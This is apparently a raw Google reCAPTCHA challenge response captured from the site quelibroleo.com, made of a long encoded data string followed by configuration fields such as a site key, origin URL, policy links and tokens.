/wqXDmcOiZzxww5PCi1gmTlLCgsOrNcKidAAKX8KqScK/TG5qw4QVOg3CnQ7DrQnCicKcPMOwJ8K9w7lMdGVCw7daMcOuUg4jSgnCgMOxw4wMF2d3wp5BwqbDh2fDq8O5wofDsU88CCEhU2g4w4tlwpZmw4UGPcKLWsOUUsKUXUslDwrCmUUyf8OEQDouwq7CtSVKwq/DrGrCt3HDv8Kwwp7CuMOHFMO0TsKtGjHDsG7CmcOcw7XDicKWOQbCr8OUb8K1worDjADDr8KnYsKIEWxVRwUcK8KCw7bDqH3CusKFB8OUw6bDnUbDhcOpw4oYw4gCw5EsEsKJBiPDgcKtw5DCk8OrwqgHw6sIZQDCpVcBW8KNw4/Cl2LDiMKdTcOUUcKjw69gw63DgQnDvnx4aMO1HcOrORRqOsOqIsOhwowIacOKWFHClcKtw4/DkcK4UE3Du2QlVsKFC13DrcOOw4cJw4BgJxMMRsK5B8KYw6fCvMOvw67CncOjw4jCu3vDt8Ogw4N/AhrCtG7CscK1WMOPw7vDrlJDw7HDsxgNwqzCtXzDkFAFfsOjwogzw6FUw5/CssOUw5XCuGt3fiTCsMOWZ0QTIMKLw68eIGXCjMOdwpjCkxwaw68ZOE8Cwp0Gw5/DucKgwqhEwqzCvsOuw7ZJwrI+w6Bvc0/DjDZeJANlw4M4Rl8qDMOxwpfDhApqLn1kw7HCmcKkdApzMwUlwrzDmsKrw5DChcOiwrUww4TDh8Oqwq92XcKWw7/CusKawqvCiGlzw53CgsOab8O5JsKiw7HDk8OkX8O4XxkBYDTDoQkuw6l7wr/DglDCuyrCtsORwoXCvCzDtcOwfi7DnC5qwr0PNcO8JHnDgHbDsm5FO8OoFh7CgBp1worCrTcWwpvCi1fDunNOw4ZFbDQUwoUGwox0X2rDgEZid8O7w7ELwpfDh8KkH8K4QcKpw4TDrMOqd0JFw6zDhcKLw6dNw4LDsF/[base64]/c8OYwqd7XMKKZMKRw5k7wonDpDNTwoEoNsOcwrjDv8OSVsO3esOaWRHCpsKMeMOmw5A+w6hcJEQ7XMKcwrbCiUfDn0nDl2jDssO2wqJywrNQw57CjXJZNnV9w4NkURjCrT0ebhvCqQnCqkxpAgYXKnTCuMK8AMO/dMKhw6XCuiXCg8K7B8Ofw4VhIcOhBHvCpMKiN085KcOILknCu8OdAmHDksOlw6/DoMOVOsKKEMKre3tmNjrDucKuIwHCosK4w6/[base64]/CscOZwrjCjcKePMKFw5d8DcOGQ8OjKcO4HcONw4Ysw6IMw67Ds8K3wpk9I8Kuw6PDph5ue8KTw4RqwpJ1w5prw6oxeMKDEcKpXcOWLR4KVR44VgLDtiLDt8KxDcOlwot6ag4dC8OFwpLDlG/DgRxlXsKiw77Cu8O5woXDqsOad8K7w7HDpifCpsOtwo3DoHMqesOFwo9Mwps+wqQQwooSwrRuwoBSB1NNSsKWY8KUw7ARVMO8wprCq8K/w6vDvsOkP8K0HUfDl8K6eHRVBcOgISLDvcKZP8KIQQgjDsKMPSNXwqXDpSYVT8Kjw7oJw7vCnMKQwoXClMKww5/CkC7ChkHCjMKsGS4VYx0/wo3CvUDDk13Ciw7CqsKXw7o3woYDw6xyRD1MREPCk1p3w7AHw4JYwoTDkDPDonPDkcK+HwgMw5TDksKbw6/DmyLDqMKgC8O5woB2wp8vAS1cQ8Orw6rDucOcw5nCg8KKFMOITgzClwJBwoPCtMOgacK7wpBywp5LMsOXw79BRnjCp8KswpRCCcK/KTjChcO9fA4CXXA7QEbCvD5mMFjCqsK7VRMoPsOvYsOxw47CrE/CqcOswrYfwoLCgBXCosKsNmXCjMOOXsK6AWHDpWXDmVZRwrVrw5UFw4nCm33DicK5VnzDq8O6M1DDvwXDuG8Dw6DDoi8wwoMvw4TDm20Fwp9wSMKKFMK8wqjDuRM5w5DCs8OvVcO+wqFTw78FwoLCqgAsPFLCm0nCu8Kyw4DCrX/DqngQYRspPMKuwqFwwqHCtMKxwo3Dk3zCiSYMwp1IQcKQwrvCn8Knw6HCoABpwqVZKsONwqLCmcO7KmUcwpswBMOiZMOrw6IjOCfDpl1Ow73CscKEbSoAcXLDjMKXC8Ofwo/DksK6PsKZwpkkLsOPTDXDsAbDk8KVUcK2w4bCg8Kbw4xFQyEWw5tQbjjDg8O0w7h+fSjDp0jCj8KiwoJABjkDw4TCnSAmwqUAeXLDhMOpwp/Dg3VDw7k+wpfCqmvCrjA7w7TCmAHCmMODwqEqDMKjw77DpnTCuDzDkMKgwqR3SG9Dwo4zwq0pKMK4LcOGw6fDtwjCpDjChcKFcnkyS8Kcw7fClMOGwrrCuMKNGmlHdV/DlnTDtMKhbGJRRMKhZcKgw5/DhMOebMKNw6gPecKzwoBLH8OVwqbClFp0w7rCrcKaFsOMwqIQwqRMworCucOXeMOOwpViw5vCr8OQDV3Dngt5w5rCjcO6ZS3CnyTCgMKxQsOiBCrDhsKUR8KCBkgywos/H8KNZWUdwqkCcnwkw4QVw5pqJcKMQcOjwoxGXnLDpEbDuzcAwrjDpcKIw5tRO8Ksw53DrFPCqiHDnWFlOsO2w5zCngjDpMOvH8K6YMKnw60SwoxVeGgCFwjDkcKgITHDjcKvwq/[base64]/DiMKaw6fDs8OSw71Swq/[base64]/ZMOjLQHDsMKFwodTWzDCucKra2JFwqogMsOvw6I/[base64]/DsG0KwoTDlBTCq8Obwq0iwrrChxF5X8KAF8K5wrbCicOJFCDCqUN8w4zCncOqwqdIw4LDkVTDtsKvWzEUIhNdTzsjQsKAw73CmmR/dsORw4ppAMK0KmrCvsOcw4TCosOTwqkCPlMqS1o5SFJIWsOhwpgCOx/Cl8O9GsOrw6g9L1LDsivCu1/Cs8KDwqXDtXhRUnYXw7k7djDDsSokwrcnGcKqw7LDgEvCvMKhw5lrwr/ClcKfQsK1ambCosO0wpfDr8OxU8O2w5/DgsK8w5EjwrwhwqlBwobCjcKSw7k9wozDq8Krw5bCkGBmRcO2XsOcfWzDuENcw5HChGZzwrXDjBcww4QQw6bCq1vCuSJqIcKswph8OMONBsOmPsKIwpMOw53CrRzCmMKaN0IRTCDDg1/DthBAwo4jQcOPNj8mccKqwqTCtGNQwr9bwpjCnQITw7HDs3QmYx7CksO3wokHW8O+w6rCg8ObwqpzG1LDjktPAFQtDcOhM09BX2LCgMOqZAR0THxKw53Co8OXwqHCiMK1e2E0f8KSwo4OwpYZw4vDs8KaIBrDmT9xUcOhXSfCkcKkPwDDrMOxOsK2w69ww43DllfDsk/ChDrCqkDCmUvDksKNL1siw5Rww6IkM8KATcKqETlJEDnDmCTCiyzCk1PDrnvClcKxwrluwpHCmMKfKl7DpzLCmMK+IjXClVzDrsKFw7YCDcKuHlU/w7DCjmTDtB3Do8KvecOJwqnDv2IbTn/CvRzDhHnDkDcPe2/Ct8ODwqkqw6fDlMKeVgjCshtbK2rDj8OOwp/DqELDnMKFHg/DhcOpA2dUw7pPw5TDn8KvYVrDssOQNR8gBcKlPFPChBvDsMK0AmLCs2wJDsKfwrrCmcK6esOHwpvCuhlowqJuwqtyGC7Cl8ODdsKaw6xjelc5KDV+f8KIXSAeD37Dh2RyEA0iwpHCnTDDkcODw47Dp8KXw5s9HWjCgMKcw5hOXx/[base64]/Dr8O/w5TCuAHDssOlE2/Dm8K5w6ROw7zCmEjCgsKdK8OBw4JleEUlwqPCozpwbifDogoYXD4Vwr0lwq/DhcONw6AJEjM1Gjc+wpvCmWrCskIaJMKKEgDCnMOvKiTDnQLCqsK2SR09UcKbw5DDjm5pw6rDnMO9U8OEw5/Ck8OJw6JYw5TDhMKAYQrCk2pdwovDpMOpw5E2YwXDhcO4ScKXwrc5DcOSw4PCg8OQw5/DrcOpQsOfw57DrsKfbh41YSBoAkQmwqpiSRI6GCB3K8K+a8KdT1rDlcKcCSoTwqHDrRfDp8O0E8OTUcK6wqvCszV2aBBXwosXFMKPwo4EIcO+wobDiRXCvDlGw4/DlGhXw7ppKCJFw4nCmMOVOmbDqcKdMsOidsKqLcOBw6PDk1vDl8K/HsO7K0TDmAfCg8O7wr/CrgBzccORwopsZElNem7CnUwxU8KRw6Vew5sjR07DiEDCpnR/wrlAw4jDv8Ovw4bDosKwHidMwowGRsKeQnRLDBvCpmVaSC5pwo8vSX1KfmxYfH5uJTFTw5cGDlfCg8O5VcKuwpfDrw7CuMOcOcOhRF1TwrzDvMKbaTUBwrAwQsKHw43Crg7DisKkSRfCl8K7w5XDgMOew5kRwrTChsOYU0wNw6zCnmTChi/Ds2IXY2oAVgcQw7nCrMOrwqhNw7HCrcOkMELDs8K3Gw7CtQ3CmzvDvXoPw5Mkw6LDqDZmw4rCsEF+E07Dpg4nQ0fDmBc4w77Cm8OiPMOwwo7CnsKVPMOvIsKiw4JVw5Jjwo7CohPCsy03wqnCnAVjwonCswDDr8ODE8OeflxAGsOqIhYawqvDpMOIwqd/[base64]/CssOzwpjCpGLCgitvw610w5MeK3jCkVLCvVU0EcOowrgzWXPCmcOiV8KpJMKhbcKzUsOXwoPDjz7Cr07CpmRjGMK1RsOUNMO4w5JVJRxXw69femJ6e8O6IB4dMsOMVEUEwrTCoQIeagdCbcOnwpsRFU/[base64]/D8ObUws5fyHDnMOawoXCpiLCh8ONw7oHOMO1IMO/wrg5wqzCmcK3UsORwrwxw7wYw4tMdXrDpn5ywpENw5kuwrDDqMODIMOswoLClg0iw7JkHMO8RQjCmB1Xw4AsJlhyw57CqkIOf8KkbcO3WMKqAcK7U07CrgzDs8OPGsKGBlTCrW7DscOmD8Ojw59YXcKedcKyw5nDvsOQwqwIIcOgwpjDvGfCusOOwqnChsOwaxc/M1rCiHzDsQIdFsKRGBbDicKew7AJFggDwp/DucKldSnCnyJdw6jCkhBtXMKJX8Oaw6Vxwo5TbggpwonCug7CqcKaHnJQfwRdP2HCrsOESjvDmm3DnUUyTMOdw5TChcO2GRt/w608wqHCsWgOf0XCgAwawoBLwpJnb38hHMOYwpLCjcKGwrVGw7zDmsKsKRLCvsOlwqdjwpTCjFzCusOPAjvCpMKxw6JLw50SwozDrcK3woEGw4/CiULDp8K1wpdEHiPCnsKKSlfDhF4Ram7CuMOtMsKKRMO6w6VoBcKFwoJbRXVcGC3CqCMnHg5Cw4tdUXRLUiAhJlgmw5cUw44Iw4Yew6/CpDs0w6MPw4hTbsOhw54vDMK0K8OOw64qwrFzPglVw7k2U8K5w65CwqbDq2VMw4tSasKOYQ9rwpbCncOwc8O/[base64]/DtHHDlcK4w6fCvFtfwrgDwp5cw53DiyzCrcKHJDU4wrA8wpLDiMOcworCgsO/w7RewqXDlMK7w6HDpsKEwpDCvzjCp38TJRcbwonDucOFw5Q2ZQcUVBfCn38kNMOswoQGw5/[base64]/DhUFtKw3DkcOkHMOwAURYbcOTNAvDk8OCCsOjwrPDs8OBaMKAw7zDh0zDtATCjlXCuMO/w4HDrcKuHkZPJnEcRBrCuMOEwqbCqMKawp3CqMOdZsK1Sj9CXy4/wqwMI8OnJx3DrMKGwpwqw57CgUU9wojCtcKTw43ChAPDs8OKw63DicORwqxIw41IZ8KAwozDtMK4OMOtFMO/[base64]/EmzCrRjCn8KfPcKsIzXCkcOawpRPwrhrwqfDm8OIwpHDt1A/wpA0woslL8KPBsOeGAQJJcK2w73CiCZ3KU3DpsOzeThWDsKheC4fwo5eV3rDncKkLsK/XX3Do3LCq18cNcOPwrAGVy4KNUHDt8OCHHfCisOrwrlZL8KywozDtMKNE8OJZMOMwrfCu8KfwqDDgBxqw5PCuMKgaMKaX8KDUcKhe2HCvS/DjsOPDsOTNmkZwpplwrfDvGrDvnU5PsKaLjrCuW4JwoYyLUDCvHvDsVbCgVHDj8OBw7XCmsOiwo/CuwfDqnLDicOtwoxbP8KVw5Y/w6jDsWt4wp0QKzjDuUbDpMKDwr0nIlbCqA3DucK+QQ7DkHoYMXc6wpQ+JcKzw4/Ch8K3ScKqH2NaQ0IRwoFMw57ClcK/PH5EVcK1w6k5w6hYBEEOGG7Dm8KsFwY3UV/Do8OYw4LDgQnCpcOFfBJrJQ7Ct8OZDBnDrsOuw4LDjB3Dli80dsO2w4hpw5PDowkOwpfDqllHFMOiw6xfw61xw6x6EcKrbsKDHcOCZMKjw7sDwrI1wpIBXsO4YMK/IcOnw7vCuMKuwrbDhRhpw4PDsXo3AsOdbsKYYsKKWcOoDxR4WsOUw5TDvsOtwo/CmcKSYm8VecKsU1V9wpXDlMKJwpXCqcKMBMOhFiZwZBYwf0taSsOMbMKHwobCkMKqwoYNw5jCmMOmw4B3ScOmaMOvUsKIw5UCw6/CtMOiwpvCqsOtw6IhGRPDuU/[base64]/DuzXDr2HCokDCmMKYw5spNRHCrxrCjQzCtMKuIMOxw6dXwqEoQcKdYzJTw6ljDUFyw7XDmcKmPcK3VwTDuWHDtMOLwpDCvnVGw53DsinDqUZwRxHDp0IKRDXDjsK4EcO3w4w7w4k9w4BcZmhTU3DCqcOIwrDDp0xrwqfDsAHDvErDjMKcw4NLMDQpA8Kzw6/[base64]/DgRnDkyVGw5sTRGfDncK/w4bDq8OxwqQ1cHldw41/w4/CusOZw5J4wp4DwrjDn04Ww64xw7Eaw41jw75Qw6bDm8K7PnfDonldwr5ZTy4FwrPCjMOzDMKXF0PDvcOSY8Kcw6DCh8KRBcKnwpfDnsOEwog7w60ZLcO9w601wrFcF2FUMFJaXcOOUVvDvcOif8OEOMK2w5clw5FHRFshTMOBwqzDrnwdCMOewqbCj8OOwqbCmTgYw6/DhE50wq4vw4d9w7TDp8OzwroGXMKLEGQ7bR/CmgFrw6xbIHw0w4PClMKVw5vCsmZnw4HDl8OVMCTClcOnw57Du8OnwqjDq3fDvcKZTcOyEsK8wrbCjcK+w7rCssKuw5TCisKlw4VFeC8ewqTDvn3CgBJiUsKVV8KfwpnCocOGw4crw4bCncKAw58CTCh+CChVw6NOw4PDm8OhOMKLHi3CqsKLwp/CgsOCIsO5WcOhNcK3ZsKIIhbDmCzCohbDnH3Cm8OXOTjDl0jCkcKNwospw5bDsTx2wqLDhMOWOsKObAdZSUApw4VGQsKCwqnDl1ZeLsOUwrsjw68pI1nCo2ZrWUg6GBLCinVWaifDvgvDt1sGw6/[base64]/ZCPCgm9aw5rDlgRwwp9wD2fCrsKOw4rDo8OjZ1vCrizCjMKrHcKvJmknw7nDrsOuwqTDqC0GAMO3dMOdwpvCnXfDujrDqFzCvDLCjw5BD8KhKn55JFcjwpRHc8Ocw4IPcMKLVD05clLDoAfCt8K9KSLCvQkaYcKUJnTDp8OlDm3Cr8O1TMOabixxw67DrMOSZT/CtMOYWm/DtE8dwrNTwrpAwrocwoIAw4wtQ07CpFPDh8OMHBdIPh/Co8Kbwpk1KXfCqsOrTC3CsS/Cn8KyfMKgP8KAFsOYw7Nwwo3CoG7Cqi7CqxN6w6XDtsKjfV4xw5VWZsKQUsOMw60sQ8OoOBxufnwewoEqJljCrxTCtcK1b2PDusKiwoXDjsK6dGAIworDj8OSw5fClATClgUCPSttfcO3N8OTC8K4Z8KIwqdCwqrDisOzccKaJQXCji4tw6lqYsKOwq/CpMKLwowgwoJAI3DCtiHCryTDuknCog9QwqUsOTdxGiN9w5w3BMKLwozDjGLCu8OSIDrDmnjCjRXDgHJ8MBwJBQZ2w413A8KjfMO6w4BYRG7Ch8ONwr/[base64]/CklzChsO6w59zw5bCsCnCmMOMwozDosKDwqHDnsO0CcKydcOZJEwqwoZRw7hOG0DCjQ/CrUnCmsONw5spY8O2dUAawowiGcOVMEoZw4rCpcKDw6PCpsK+w7YhYcODwpHDoQjDlMORdMOmEyfCu8KSXxXCp8KOw40AwojCisO9wrcjFgbCs8KoThM2w7/Dly5Ow4XCghplLHlgw6MOwoJgQcKnHm/[base64]/CnsKJw6nCgmPCjhLDtg1gf8OmwpTClMK/w6zCrjhiw4LCoMOUSgvCvsOUw4rCqsOweBUrwozCuCosLlkRw4zDqcKNwpDClERYNE/DiB7Du8KCAMKZFyNUw4XDlsKREsK6wpRhw7dDw7PCrk3CtT4eGgPDgsKuasKpw4QOw5bCtlzDt2JKw5fChH/[base64]/WwLCvnIcw4c8w5koOxIxMj3CmcO2VVHCiMKRFMKfasO9wrFzd8KPUVw4w6LDr3bCjzQBw7kIZjlKw5NPwqbDul3DvW8gTml/w7nCtMKzwrF8w4U0FsO/[base64]/wq/CqRHCgMKtwrPCiU3Cv8KqOWdlw4U4w4VxC8KwwrkIXMK0w4HDoRHDv1HDpjchw7BKwpHDghrDjMORVMOUwrLCsMKxw6oQPSzDhw5QwqNtwp8awqpPw6RJC8KCMT/[base64]/Dh8Kaw7hbwoXDtBbCuSgmwr/[base64]/DjV1uOcKpw51gDDbCmcKbw4DDqFvDlQbDhcKFw5lRfhNqw5Apw6zDiMKgw6ZbworDlzs4wpPDncO1J15uwrZow7YFw4MowqENLcOuw504bW88K0vCsk8cRVg+wojDlWpQM23DoDzDpMKjJ8OIQVHChGZTFcKowq/[base64]/[base64]/DgVp1JMKbw4NYwrjCrCrCgFkEKDk8w6HDlMOjw4VOwp8Xw5nChsKUHi/[base64]/Do8OQw6fDi8ODwrsmN8O8OyR/SE4HMCzCvGbCpwXCuVbCiH4pJsKaBcKbwozCozvDoVrDr8KjR1rDqsKUI8OLwrjDr8KSc8ODMcKGw4M3P2Zpw6/DrXnCqsKVw4fClC/CljzDlyNow4rCu8OTwqRNYcOKw4/[base64]/[base64]/DonpVSEHDqcKAwoABw6YdAgtHw5fDtMOKS8Kkbh/DpcOow7TCu8Oxw5bDoMKewrfCpSvDkcKKw4cgwqLCkMKNGn7CqiNydMK+w4jDqMOUwoIaw7FiUcOYw6lRGsOIR8OqwobDuG88woXDrcOwf8K1wqJ1JXMaw41tw53DqcOXwqbCpjDCmsOJbhbDqMO0wo3Dv35Nw6Brwp9UDsKbw70EwpXCiyQNHDwewp/CgRvDuF5bwoQywpbDscKbBMKLwq4QwrxnLsOKw6hmwpYOw6zDtQrCj8K+w5R4LAZkwplxPVzCkD3DhgUEGxt8wqFUETMFwoU5eMKnQ8KJwqXCqWHDo8Knw5jDhMKEwoElVTHCjm5RwoU4Z8OGwqXCsFBtJWfDmsKhLcOPdS8zw4HDrlfCs2Qawrhnw7/CmsKHeBNvAXpMb8OFfMO8dcOOwpjCqMKewpxfwrJcVRXDnsKbL2wowpTDkMKkdHA1GMK2I0jCg1VVwqwIdsKFw5Q8wrF1M0xvETgcw4EhFsK+w7TDgSAXTxjCn8KVQFvCm8Kww5ZPGDVvAAzDlm/[base64]/DqmjCp3hQDChqRSxCw6gHesOHwotHw7vDq3oXUH7DiVZXw5k7wrg6w6LDmy3Dmmgmw47DrEd4wqzCgHjClWQawotiw6lfw4w1Oi/CosKNIsK7w4TCicO9wpMKwp1NbzI/XSxmSWLCtVs8IsOTw5DCsyYlXy7CpyIGbMKrw63DusKXQMOmw4Z6w5wMwprCoRxOw5Z6AwtkcT9PLcO9W8ORwrJew7zDrsKrwoR6J8KYwox5VsO+wqIjAhoiwrU9w4/Cr8O6ccOiwrzDusKkw7vDkcO3JGQMLnnCrA17LcKMwpvDhjPDqgXDkRTCrMObwqQtOR7DoH3DhsK0ZcOBw643w6gOw7zCosOuwqxWcyDCphBCKwMBwrTDucK/TMO5wpbCozx5wqkQARfCj8OhGsOGDMKoaMKrw5PCm0l7wrjCosOlwrhrw5HCvG3Dk8OvM8O4w4YowpPCqxbDhnRrF03DgMKBw7ATVmvDpTjDjcKZfRrDvxo3YgPDqCfChsOJw7I3agtpNsKpw6/CnWdxwpbCqsOYwqkcw6ZbwpJXwogMacKMwpfCrsKCw50nPyJWfMKIXWfCi8K6LMKzw5wxw44Uw6hTQAodwrvCrcOCw7zDoE0iw7Blwph3w4UJwojDtmLCsRPCt8KqRgvCjsOkcHbDt8KOGnbDpMKISyJ/fy1Mwo7DkytNwoR6w6FNw4gjw6NbTRjCimFVCMODw6XCjMOMYMKrVCnDvEIRw4QYwprCpsOQUUNBw7DDk8KvM0LCgcKIw7TCmn7DkMKHwrk7KMOQw61mfWbDmsK6wp7ChSPCs3HDscKXHSbCmMO8clDDmsKRw7NrwrfCoCNSwoTClEHCozfCgsO1wqHDj3B/wrjDlsKGwo7CgULCrMKvwrrDosO2dMKSYiwUBsKYa0hYAEMiw4Rnw4nDhh3CgVbDh8OJCSrDmgzDgMOYK8O+wonCoMONwrIVwrLDoQvCsj1uFVclw5LCkj3DmcOOw4rDtMKmWcOvw7UyMgNqwrkrAWN0BDpbNcO2Nw/DkcKWcQIowpUJwpHDocKQV8KwThPCljltw4oIaFLCq2E7esKPwrLCikvCqEI/eMONdRRTwovDjEUow5ZpRMKiw7jDnMOyJMOBwp/Cn0LDiDMDw41EwrrDssOZwos0NMKyw57DocKjw6wIe8KbasKpdm/DoRLDs8Kjw5wwVcKJNMK2w7EwDsKIw47CgXgvw77DjTrDpwMwOAp5wqkbRsKSw7/[base64]/[base64]/[base64]/[base64]/[base64]/ChCV6w6PDk8KiwqjDn8KgwqIPw782wpfDsMOXwrfDpMKlH8Kxa2PCjcKZM8ORVEHDoMOjTVrDicKYGnLCsMO2RcOubcKSw48mw6dJw6AvwovCvATCvMKUC8K0wrfCplTDmUAPVDvDs3oBK3TDmyHCnG7Dly7DkMK/[base64]/[base64]/TsODw4vDiFDDtsO7woDDnGlNLgDDuMK6MH/[base64]/CssKyCMOywrkSwqtUwoZUwol1wpzDgUXCnlnDjFXDih7CrkV3HcKeLMKrSRjCszPDnVs5ZcKvw7bCucKew61IT8K4XMKSwovCiMKwclPDlcOGwqM+wrZGw5nDr8OGbknCq8KDCcOxw5XCt8KTwqMMwrM8BnfDncKifBLCqB3Crm4XZkU2X8O0w6/CpGNiGnDDhcKHIcOVY8OPNx4aV10VLAPCjy7Dq8Ksw4rCn8KzwpFrwr/[base64]/w5k+wobDi1HClj3ChMKKwo/DlT3CnXzDtcKGwpYTwqAawodza8KXwojDtnRXa8KWw7VDQMOpN8K2dcK7SVJ6dcKZV8OhYQM1Q3hKw4Fsw5rDjXdncMKrA2c4wr1qZ3fCpQXDm8OvwqcwwpvCvcKtwofDpiLDp0Zmwp8oY8OqwpxOw6DDg8OeFsKLwqfDoz0Ew4IHOsKRw6Q/ZmQjw4nDp8KGIcOYw5sFYDHCmMOqSMKUw5bCusO+w7Z/DcOCwpvCvsKhV8KbXR7DvMOcwqjCuyfDiDrCscK8wo3CqcOoRcOww4PChsO2dkHDq2zCuw7CmsOyw55Dw4LDiQwRwo9zwrhPSMKnwq/CqwzDv8K9M8KZFDdYCMK1KgrCg8OFDDppdMKYL8K9w74Ywp/Cikl9EsOCwpkUQw/DlcKLwqzDt8Krwrx/w47CnnQ2WcKsw5huZGPDp8KhQsKHwpfDqsO6JsOvTcKYwolgF3ZxwrnCsARMZMO/wqfClgc7YcK6wqo5w5MGEAk4woleBCUswodjwqcDcBcwwpbDusKqw4JIwq5SUyDDhsKDZxDDhsKBccKBwp7DnWtSZ8Klw7Bjwo0Jwpdiwr8Cd0fDsW/Do8KNCMO+w504J8Kiwo/[base64]/DrsOQb2TCsBrCmBrCjiUbLsOoHX3DiTxWw5B2w6V1wqfDkkQqw59twqvCncOQw58BwqjCtsK/ACctL8KsRMKYAMKswqDCt2zClRDCjxk3wr/ClWbDuBJOV8KHw7PDoMKWw7jCv8KIw53Co8OpN8KJwrfCkA/DnB7DmsKLVcKhKMOTPQo1w6nDuTfDr8OaHcOGb8KbYSgJQcKUasOsf1jDnzcGSMKuw6TCrMKvw6fCmDchw6sgw6hlw7Ngwr7ClxrDnDUDw7fDnx/CjcOWXBAYw693w4o9wrUtM8Kgwrw3NMKpwofCpcKzHsKGVS9lw4LCv8K3BTBXLHDCnsK1w77CnAjDrQPDt8K0Jy7Dt8Ojw5DCpkg8RsOJwogBcWoPXMOpwp7DlT7DhlswwrJsSMKDfDhiwoPDksOVVHcUWxPCucKQHCXCjQrCjMOCWMOgbThkwox/BcKEwpXCmhlYDcOAYcKhYULCkMOtwrRIwpPCnGLDpMKAw7Q4ejECw7DDqcKowoJww5RsM8OhbiZjwq7Cm8KLGBrDqgTCgSxhFsOlw7xSEcOscnx0w43DowByUsKMVsObwr/DnsOJFcKDwonDhVHCqcOjBmkkfRckUmnDujjCrcKmMcKbQMOZE3rCtUALaxYRQcOew64mw5rCvTgLPAk7K8OSw71hZzgdExJRwoplw5cwPElSDcK1wptiwqAyYUZHCUp0MhjDt8O/bH4RwpPCssKpNcKuVUDDmxfChkksVQ7Cu8KnQMKIDcOuw7jDj17DjDd8w53DlTjCscKgwrUMV8OEw5Fpwqcrw6PDtcOlw63CkcKSOMO2KDoPHcOTMnsYO8K2w7/[base64]/[base64]/wodgacKlL8KSCWrCqsKjw4Yiwpl+eWHCshbCqMKIMEpwBwp6GlfCgMOcwpUFw5nDs8OOwqgAWHtyFxo0ccOGUMOxw6kvKsKTw7cvw7VAw43DvVnCpxjCpsO9ZTwgwprCnDVJwoPDlsKzw5IAwrFuFsKpwqomC8Kdw6oFw5rDlcO/e8KRw4jCgsODSMKBAsKDWsOwKwfDqhPDvhhFw77Cnh1mElnCjcOWKsOLw6Vvwr5aXMOvwqLDu8KSfhzCjwVQw5/DlTXDsXUvwppaw5fCs3M7aSIWw5HDnlltwpzDnMK5w5w1w6Arw5LDg8OrZm4XUVXCmkl6YMO1HsKjVQXCmsOHUndTwofCgcOWw7fCnWLDosKHSAAzwo5Jw4DDvErDrcOcw6DCrsKnwqDDkcK0wq4yUsKVGCVEwpkCWHFvw40fwq/ChMOHwqlPLsKqVsO/IsKcH2fClVHDjT8Vw4vCusODaAx6dj3DjTUYChzCtcKGdzLDk33DmHPCsGcCw5k/QzDCjcK1TcKow7zCj8KGw4PCoF4nEcKISQnDrMK1w5DCsCHCgiXCucO9esKbesKCw7kFw7vCtxM9Gl1Rw5xIwolEMW9CXVlcw4IJw7lzw53DgEMXBHfCp8KUw6ZfwogMw6PCl8KowoTDisKOQcKAXSlPw5dEwokvw6Y3w7kCwrzDnj/DoQ3ClMOFw4hWOFZbwrTDlMKkUsO6W2AgwowcPCYPQ8OeQ0cdX8ONHcOiw47CicKwXXnCuMKAQxVKcHhaw5DCkT7DjXzDhXwrLcKIYSzCtAQ+HsO7PMOqQsOxw7HDvcOANEQ5wrnCvsOKw7ReRS9+B2nCmD1mw47CncKBXl7Ch3pDHw/Du1HDi8OZMhpEFQrDkgRQw5ccwr7CqMOowrvDn2TDgsK2DsO7w7rCtgQ6wrDCt2/Dll49cGHDvw8xwrIYEMOuwrkBw49mw7INwocjwqtHDsK4w6Eaw4nDnAIdFyTCv8KJXsOeCcOCw5IFFcOdbyPCj0A1wo/[base64]/wq11aG7DvmlEJcKuC8OWWMKDVMOqZTbDpz7DjHzDsE/DlGHDtsK6w75iwq52wrfDmsKBw4XCoix/[base64]/w4cBWj0mwoo+c2gWEcOWRHYVwrnDkQtewplha8K/[base64]/F2bCtwQpworCjnvDh8K2w5vCpEojw4PCogw7w5rCp8OywqDCscK1cE3CrsKpKhZcwp1uwo0ZwrjCj2zCuCPDi1EORcK5w7gVaMKBwoYeVlTDpMOfNA5aC8K3w7TDgiXCtg8/DXVpw6jCkcOOfcOmw610w4lyw4IFwr1AfcK7wqrDl8OkIi3DhsOmwp7CvMOFHUHCtcKYwqLCuVfDoWTDpsKgfhklZsKqw4VbworDlV3DgsOILMKRTVrDmizDn8KOE8OYMFUpw58cbMOtwpwDF8OdIDI9wqvCgMOLwrZ3w7M/L0LDj1EuworDk8KAw6rDksKHwrZRPGLCqMKeB1AIwo/[base64]/DrMO9NMOvwrQxwq/[base64]/[base64]/wrk5w6bCnS/CgQjDlMKmw5EEw6nDtnPDlMKqw5/CnQDDlsKUbMO8w74LQFLDscKqTycVwrN4w6rCncKqw7vDsMKsY8K4woN1PCXDosOcecK9b8OabMOvwr3Cty7CisKWw4PCnQp8KhxZw6ZSQVTDkcKrDypOF30bw6JZw5bDiMO0LxbCmcOoOGPDvcO+w6PCtlvCpsKYUMKefMKcw61TwqwFw5/DtznCknPCqMKUw5tmQklVEcKKwp7DuH3DncKwIBbDpncew4jCucObwqoYwqHCpMOvw77DkQ7DtF88d0/CswAFKcKoUMO7w58HXcKSZsOmBxEHw5jCsMOnURDCicKKwrUpSFfDl8Omw5tfwqk1MMOYIcKJTT/CkVQ/OMOew5rClyBacMK2LMOmw49oYMK2wpVVEHgFw6g7Ej7DqsOSw7h5OFXCg3YTeVDDnG1ZBMOMwp3CjDo7w5nDq8ORw5kLVMKvw6PDrcKwT8Oxw7zDhALDkBMBa8K/wrdlw6R7NMKjwrsVZcOQw5/Cum9YMinDq2I3UXl6w4rCp2PCmMKRwpzDvGh9NcKaRS7CuE7DmCLCngDDmDvDosKOw4/Doi1XwoxIIMOnwpHCijDCgMOmVMOkw6fDpQIDawjDr8OKwrDDgWUNKhTDmcKJYMO6w50owoDCoMKPXVPClU7DuAXDocKQwr/DokBPfsOJLsOMKcKHwoJ2wp/CnBzDgcO8w5t0BcKtS8K7QcKrasKiw65Uw4tkwp9WDMK+wqPDm8Oaw49ywpHCpsO9w7tu\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lBXilKlh/GjT3FFsT9FAMfn5fsmq0t2bOW3RDuUIx5A\\u003d\x22,1,0,null,1,1768886058308,0,0,[70,246,20],null,[250,77],\x22RC-izuoi99D9A0Vlg\x22,null,null,null,null,null,\x220dAFcWeA7g2k653